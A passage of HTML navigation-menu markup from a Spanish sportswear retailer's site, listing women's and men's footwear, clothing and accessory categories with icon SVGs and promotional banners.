<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/novedades/">Novedades Mujer</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-mujer/">Look de Mujer</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-plataforma/"
class="b-menu__sub-link"
title="Zapatillas Plataforma"
>
Zapatillas Plataforma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/camisetas-y-top/"
class="b-menu__sub-link"
title="Camisetas y Top"
>
Camisetas y Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/vestidos-y-faldas/"
class="b-menu__sub-link"
title="Vestidos y Faldas"
>
Vestidos y Faldas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/calcetines/"
class="b-menu__sub-link"
title="Calcetines"
>
Calcetines
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/mujer/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES MUJER</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Hombre'

>
<span class="b-menu__link-text">Hombre</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/novedades/">Novedades Hombre</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-hombre/">Look de Hombre</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/camisetas-y-camisetas-de-tirantes/"
class="b-menu__sub-link"
title="Camisetas y Camisetas de Tirantes"
>
Camisetas y Camisetas de Tirantes
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/calcetines-y-ropa-interior/"
class="b-menu__sub-link"
title="Calcetines y Ropa Interior"
>
Calcetines y Ropa Interior
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/hombre/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES HOMBRE</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Ni&ntilde;o'

>
<span class="b-menu__link-text">Ni&ntilde;o</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
